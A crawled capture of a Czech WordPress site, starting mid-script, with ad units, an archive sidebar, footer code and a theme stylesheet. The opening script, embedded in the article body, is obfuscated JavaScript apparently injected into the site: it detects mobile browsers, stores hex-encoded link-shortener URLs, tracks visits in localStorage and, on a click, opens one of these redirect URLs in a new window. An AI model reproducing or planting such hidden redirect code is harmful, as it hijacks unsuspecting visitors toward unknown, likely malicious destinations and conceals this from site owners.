)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x64\x58\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x56\x4c\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
              </div>  
              
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="2954747509"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                   
													 
													</div>
						</div><!--.post-content box mark-links-->
							
															<!-- .related-posts -->
                          
										
					  
					</div><!--.g post-->
					
					
					
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
    
				            
        
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="1617615102"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

        
			</div>                                         
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
			
			<li id="sidebar-search" class="widget">
				<h3>Search</h3>
				<form method="get" id="searchform" class="search-form" action="https://antimeloun.cz" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Hledej na tomto webu...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
	</fieldset>
	</fieldset>
</form>			</li>
				
			<li id="sidebar-archives" class="widget">
				<h3>Archives</h3>
				<ul>
						<li><a href='https://antimeloun.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://antimeloun.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://antimeloun.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/06/'>Červen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://antimeloun.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://antimeloun.cz/2022/12/'>Prosinec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/09/'>Září 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/08/'>Srpen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/07/'>Červenec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/06/'>Červen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/05/'>Květen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://antimeloun.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/09/'>Září 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/08/'>Srpen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/06/'>Červen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://antimeloun.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/10/'>Říjen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/09/'>Září 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/07/'>Červenec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/05/'>Květen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://antimeloun.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://antimeloun.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/06/'>Červen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://antimeloun.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/09/'>Září 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/05/'>Květen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/04/'>Duben 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/03/'>Březen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/02/'>Únor 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/01/'>Leden 2017</a></li>
	<li><a href='https://antimeloun.cz/2016/12/'>Prosinec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/11/'>Listopad 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/09/'>Září 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/08/'>Srpen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/06/'>Červen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/02/'>Únor 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='https://antimeloun.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/09/'>Září 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='https://antimeloun.cz/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/09/'>Září 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/06/'>Červen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/05/'>Květen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/04/'>Duben 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/03/'>Březen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/02/'>Únor 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/01/'>Leden 2014</a></li>
	<li><a href='https://antimeloun.cz/2013/12/'>Prosinec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/11/'>Listopad 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/10/'>Říjen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/09/'>Září 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/07/'>Červenec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/03/'>Březen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='https://antimeloun.cz/2012/12/'>Prosinec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/09/'>Září 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/06/'>Červen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/05/'>Květen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/04/'>Duben 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/03/'>Březen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/02/'>Únor 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/01/'>Leden 2012</a></li>
	<li><a href='https://antimeloun.cz/2011/12/'>Prosinec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/11/'>Listopad 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/10/'>Říjen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/09/'>Září 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/08/'>Srpen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/07/'>Červenec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/06/'>Červen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/05/'>Květen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/04/'>Duben 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/03/'>Březen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/02/'>Únor 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/01/'>Leden 2011</a></li>
	<li><a href='https://antimeloun.cz/2010/12/'>Prosinec 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/11/'>Listopad 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/10/'>Říjen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/09/'>Září 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/08/'>Srpen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/02/'>Únor 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/01/'>Leden 2010</a></li>
	<li><a href='https://antimeloun.cz/2009/02/'>Únor 2009</a></li>
				</ul>
			</li>
	
			<li id="sidebar-meta" class="widget">
				<h3>Meta</h3>
				<ul>
										<li><a href="https://antimeloun.cz/wp-login.php">Přihlásit se</a></li>
									</ul>
			</li>
	
			</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
                <div class="footer-w-container">		<div class="f-widget f-widget-1">
								</div>
		<div class="f-widget f-widget-2">
								</div>
		<div class="f-widget last">
								</div>
</div>
                <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://antimeloun.cz/" title="">Antimeloun &#8211; komouši dneška</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type="text/javascript">
jQuery(document).ready(function(e) {
    (function($){
		$('#searchform input').attr('placeholder','Hledej na tomto webu...');
		$('.comment-author').parent('div').addClass('commentContainer');
	}(jQuery));
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenchilliR/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://antimeloun.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://antimeloun.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="http://www.toplist.cz/" target="_top"><img 
src="http://toplist.cz/dot.asp?id=1080987" border="0" alt="TOPlist" width="1" height="1"/></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lYI2lanYRv5U7zx07jGrAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768688524051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://antimeloun.cz/wp-content/themes/greenchilliR/style.css
body_size: 7601
content:
/*
Theme Name: GreenChilli
Theme URI: http://mythemeshop.com/themes/greenchilli
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: GreenChilli is a free premium responsive WordPress theem by MyThemeShop
Version: 1.0

*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
